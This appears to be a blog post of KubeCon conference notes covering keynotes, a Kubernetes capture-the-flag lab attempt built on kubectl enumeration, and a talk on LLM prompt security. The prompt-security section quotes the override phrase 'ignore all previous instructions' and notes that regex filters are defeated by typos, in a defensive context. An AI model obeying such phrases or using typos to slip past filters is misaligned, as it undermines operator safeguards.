
Keynote: Driving Innovation at Michelin: How We Scaled Cloud & On-Prem Infrastructure While Cutting Costs - Gabriel Quennesson, Container as a Service Tech Lead, Michelin & Arnaud Pons, Container as a Service Product Architect, Michelin
- Talk on sched.com
Michelin - yes the tire and restaurant-star company - enlightened us with a story of the why they moved to Kubernetes.
They have been leveraging open-source tools for quite some time now, but as the company grew, they started to rely on 3rd party vendors with proprietary (VMWare Tanzu) solutions.
But after some time, it became clear that there was a misalignment between the two partners, and frustrations grew. By late 2023 Michelin went back to leveraging open-source tools, which led to the creation of what they call the Michelin Kubernetes Service.
They highlighted the values of internal expertise and control, and how it allowed Michelin to remain an attractive workplace.
Some impressive numbers they shared:
- 44% cost reduction
- 85% reduction in lead-time
- 2x the Kubernetes footprint (adoption)
They wrote the full story on their engineering blog for the curious.
Sponsored Keynote: The Weight of Data: Rethinking Cloud-Native Systems for the Age of AI - Vincent Caldeira, CTO, APAC, Red Hat & Holly Cummins, Senior Principal Software Engineer, Red Hat
- Talk on sched.com
AI has changed our world a lot since 2022.
With the coming of AI, we suddenly had to move away from data gravity in a monolithic structure, and move in to an era of data driven modular stacks.
But state is a thing. While stateless is a good common paradigm in a monolithic structure, it is now the complete opposite in the era of AI. So how do we, as an industry, make the switch from stateless to stateful workloads (Or at least, how does Kubernetes do that).
And it turns out that we already have most, if not all, of the tools available.
Kubernetes already supports persistent volumes and daemonsets, and various CNCF projects already have mature stateful database tech to offer, such as:
- Vitess
- Rook
- K8s-Native Storage
But AI agents do not only keep state, they also share and modify it, or even react to it. And there is the issue: Scaling state across nodes is limited, so we need AI-native scheduling.
We need CPU and memory NUMA - use GPU- and topology-aware AI scheduling, and we need LLM gateways.
We also need a new model for fault-tolerant recovery. AI models fail in a different way, by returning the wrong non-deterministic output.
Some of the CNCF projects already offer a foundation:
- Kueue
- Envoy AI Gateway
- KServe + vLLM
- Dapr + Dapr Agents
- OpenTelemetry
Ai is going to change cloudnative. It will be intelligent, state-aware, and
distributed
More on this can be read in this whitepaper providing overview of the state-of-the-art AI/ML techniques, followed by what Cloud Native technologies offer, covering the next challenges and gaps and its evolving solutions.
Keynote: CNCF at 10: Navigating Challenges, Embracing Opportunities - Joseph Sandoval, Principal Product Manager, Adobe; Liz Rice, Chief Open-Source Officer, Isovalent at Cisco; Katie Gamanji, Senior Field Engineer, Apple
- Talk on sched.com
This panel talk with Liz Rice (yes, from the eBPF book), Katie Gamanji and Joseph Sanoval has slipped my notes and mind a bit. I have a bit of an issue with rehearsed 'discussions'.
They walked us through the past 10 years and explained what some of the challenges will be in the future.

🚩 Capture The Flag Experience Day 2
Given the success and dopamine rush I got from day 1, I decided to join this one. Someone told us:
It'll start way easier than the last challenge
I learned that this was a lie. But I'm jumping to conclusions already. Let me take you through my journey...
This was the MOTD:
Are you ready for the biggest heist of the century? Hidden away in the Tower of London is the crown-jewels.
Time for some malicious operations and be a cheeky git by manipulating your way in.
Good luck!
P.S. Be careful with the soldering iron!
There is a flux running that is using the local zot.
So the flag is in the 'Tower of London', let's see what we have.
root@jumphost:~# kubectl get ns
NAME STATUS AGE
default Active 110m
flux-system Active 110m
jumphost Active 108m
kube-node-lease Active 110m
kube-public Active 110m
kube-system Active 110m
podinfo Active 108m
tower-of-london Active 108m
zot Active 110m
So that's a namespace, it should be in there. What can we do in there?
root@jumphost:~# kubectl auth can-i --list --namespace tower-of-london
Resources Non-Resource URLs Resource Names Verbs
selfsubjectreviews.authentication.k8s.io [] [] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
namespaces [] [] [get watch list]
pods [] [] [get watch list]
services [] [] [get watch list]
kustomizations.kustomize.toolkit.fluxcd.io [] [] [get watch list]
ocirepositories.source.toolkit.fluxcd.io [] [] [get watch list]
[/.well-known/openid-configuration/] [] [get]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks/] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
serviceaccounts []
That's not a lot, there is an OCI repository service and a Kustomizations service? I am not familiar with these. They do ring a bell with the MOTD hint though.
kubectl api-resources --verbs=list --namespaced -o name | xargs -n 1 kubectl get -n tower-of-london 2>/dev/null
NAME SECRETS AGE
default 0 143m
There's nothing else in there visible to me.
So, I've heard of Flux before, it's a CD system and apparently - it's using Kustomize under the hood. At least Kustomize I'm familiar with.
So assuming I can somehow instruct Flux to deploy to the tower-of-london namespace in some capacity.
So let's see what's in that namespace...
root@jumphost:~# kubectl api-resources --verbs=list --namespaced -o name | xargs -n 1 kubectl get -n flux-system 2>/dev/null
NAME READY STATUS RESTARTS AGE
flux-operator-5f665c8445-m4tlx 1/1 Running 0 154m
helm-controller-64df8849df-bvzxn 1/1 Running 0 154m
kustomize-controller-7c7c5ff9f8-hzrqr 1/1 Running 0 154m
source-controller-5c64d9f89c-ltprc 1/1 Running 0 154m
NAME SECRETS AGE
default 0 154m
flux-operator 0 154m
helm-controller 0 154m
kustomize-controller 0 154m
source-controller 0 154m
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
flux-operator ClusterIP 10.98.25.195 <none> 8080/TCP 154m
source-controller ClusterIP 10.111.196.115 <none> 80/TCP 154m
NAME AGE READY STATUS
flux-system 153m True Applied revision: latest@sha256:9e5f49e489ac811c7fc02b56660bd3995b95e9ce7cf068afb79248e9417d9618
podinfo 153m True Applied revision: latest@sha256:c379851ecc10baf9888278340bea7094eab19791df0caf23eff1614469414915
podinfo-reconciliation 153m True Applied revision: latest@shaq256:318663fdd0b71c36a364da01eeca77309c6db72ba1d5861612fecac24adc0a02
NAME URL READY STATUS AGE
flux-system oci://registry.zot:5000/kickstart True stored artifact for digest 'latest@sha256:9e5f49e489ac811c7fc02b56660bd3995b95e9ce7cf068afb79248e9417d9618' 153m
podinfo oci://ghcr.io/stefanprodan/manifests/podinfo True stored artifact for digest 'latest@sha256:c379851ecc10baf9888278340bea7094eab19791df0caf23eff1614469414915' 153m
podinfo-reconciliation oci://registry.zot:5000/podinfo True stored artifact for digest 'latest@sha256:318663fdd0b71c36a364da01eeca77309c6db72ba1d5861612fecac24adc0a02' 153m
So the ZOT is the OCI repository used by Flux. Maybe we can alter an existing image?
And from here on out, I started to get lost.
I determined that there were two 'tags'
{"name":"kickstart","tags":["latest"]}{"name":"podinfo","tags":["latest"]}
I figured I could build a new image and upload it, but I lacked the proper knowledge and tooling to do this.
I was using Curl - yes, there are probably clients simplifying that - and got responses indicating success, but the OCI registry was showing the old 'Last updated' as unchanged. Also no pod was showing up, and no logs available to determine why.
At that point, we were well past the lunch break, and I gave up on the challenge in favour of finding some left-over food scraps.
I kept painstakingly return to the challenge at various point points in the afternoon... to no avail.
There was one participant that flew through the challenges at double the speed of others, and that person did a proper write-up here if you want to see the correct solution, and other challenges of that day.
As for the people that like to do some K8s CTFs, these are the resources plucked from the CTF chat:
- https://ctftime.org/
- https://github.com/raesene/kube_security_lab
- https://github.com/madhuakula/kubernetes-goat
- https://github.com/controlplaneio/simulator
I loved digging for the flags, but the feeling of knowing what needs to happen and being unable to achieve that was super frustrating. So one of the learnings I'd like to take with me for the next CTF would be to get a way to interact with others and share knowledge.
Day 3 - KubeCon
Keynote: Cutting Through the Fog: Clarifying CRA Compliance in Cloud Native - Eddie Knight, OSPO Lead, Sonatype & Michael Lieberman, CTO, Kusari
- Talk on sched.com
For those unaware, there is this EU law that wil largely take effect in 2027 that aims to safeguard consumers and businesses buying software or hardware products with a digital component. Better known as the CRA.
There have been some concerns surrounding the impact on individual maintainers of open-source projects.
Legal liability for individual maintainers is off the table, but this will have a potential real impact on how both EU and non-EU manufacturers are (not) handling security.
There is some terminology going on that is still up for debate however.
Terms like "OpenSource" vs "products" but also "OpenSource products". Are these the same, or not?
But then if a business maintains the OpenSource product development... they're considered to be in manufacturing?
In any case, the Linux foundation Europe is acting as a Steward on this effort for all OpenSource projects. So, be sure to check how they can help you, or how you can help them.

Sponsored Keynote: Lessons Learned in LLM Prompt Security - Jakub Suchy, Director of Solutions Engineering, HAProxy Technologies
- Talk on sched.com
The current marked is clear, all the customers are full in on the AI train. However, the risk is yet to be fully understood.
We're all familiar with the 'ignore all previous instructions' or 'repeat forever' that used to work, right?
Well, we now have various models to detect malicious input such as:
But the problem with this is that it is both slow and very demanding.
Processing 500 tokens might take several seconds, which is very long compared to what we're used to in traditional API gateways. And as the context grows and gets parallelised, the issue only becomes bigger.
There are of course ways to optimise our strategy. We can run our request through an Inference Gateway/engine, do token caching, or just filter basic prompts with regexes. It should be noted, however, that the latter can be easily defeated by introducing typos.
The conclusion of the talk would be: Using AI to secure AI works, but comes with clear drawbacks.
And AI gateways are necessary but the security aspect of this is still quickly evolving. We're all looking forward to what the future will bring.
Exciting times indeed.
Keynote: 221B Cloud Native Street - Ricardo Rocha, Computing Engineer, CERN & Katie Gamanji, Senior Field Engineer, Apple
- Talk on sched.com
We got an explanation of what the CNCF TOC (Technical Oversight Committee) exactly is and how it works.
Basically, what they do is determine and maintain the status of projects on the CNCF Landscape page - you know that page that just gets wildly more overwhelming each time you see it.
The committee determines the phases of projects:
- sandbox -> currently: 134
- incubating - > have multiple contributors, of which some companies -> currently: 36
- graduated -> here to stay -> currently: 31
- archived -> currently: 13
These phases of a project should help potential adopters determine what projects they're willing to rely on.

Given that they are working closely with the TAGs (Technical Advisory Groups) and find the TAGs no longer scaling at their current size, there is the TAG Reboot project.
This reboot should make the TOG and TAG manageable for the next 10 years, by teaming up some TAGs that are closely related, such as infrastructure and secrets or cost and environment.
Keynote: Science at Light Speed: Cloud Native Infrastructure for Astronomy Workloads - Carolina Lindqvist, System Specialist, EPFL
- Talk on sched.com
The Square Kilometre Array (SKA) project is a global collaboration for constructing the world’s largest radio telescope.
As you can imagine, this consists of various constellations of antennas around the globe, with various sizes and capabilities. These can gather various radio frequencies to then research things like astronomy.

However, this results in a huge amount of data that needs to be shareable and searchable by all stakeholders.

To achieve this goal, they leveraged existing (open-source) tools to create SKA SRCNet. It's basically a global service layer spanning all the research facilities.

And to give you an idea of how they operate, here is their infrastructure diagram.
We also got a demo of how the service operates, but other that 'yep, that seems to be showing things on clicking', there was little to tell about that 😅
The Missing Metrics: Measuring Memory Interference in Cloud Native Systems - Jonathan Perry, Unvariance
- Talk on sched.com
In this talk we had some insights on studies done by various big players - the likes of Amazon.
They concluded that increased response times result in fewer sales or higher bounce rates.

Rakuten even did some A/B testing and could confirm the findings.
Now this talk was not about that, but it showed that performance matters to the bottom-line.
And to increase performance, we're typically looking at load and then scaling up. But this talk is pointing out that this might not (always) be the best path forward.
There is this thing called Noisy Neighbour - where another client on a shared host is consuming more than their fair share of resources. While network and disk should be fairly documented, there is always a matter of shared memory bandwidth and L1/2/3 CPU cache.

Where we're currently scaling out, we might have better performance gains by reducing the amount of noisy neighbours and limiting memory congestion.

We can also measure our own memory interference by job with the collector tool they're developing right now in the open.
Do Your Containers Even Lift – A Hardening Guide for K8s Containers - Cailyn Edwards & Daniel Murphy, Okta
- Talk on sched.com
This talk started with this delightful quote:
If I'd known so many people would show up, I would not have dressed like this

They then went on with some common basic security concerns one should think of when using the likes of Docker.
One of the issues could be that you're basing your image on an outdated image, or large images coming with A LOT of vulnerable baggage. And choosing latest does not imply up-to-date.
They did find many public images contain secrets, and even CA's. A scan revealed 275k hosts that were still actively using a whole bunch of those.
Some tools exist to scan for vulnerabilities and secrets.
There was also a huge emphasis on shifting security left, and doing proper threat modelling.
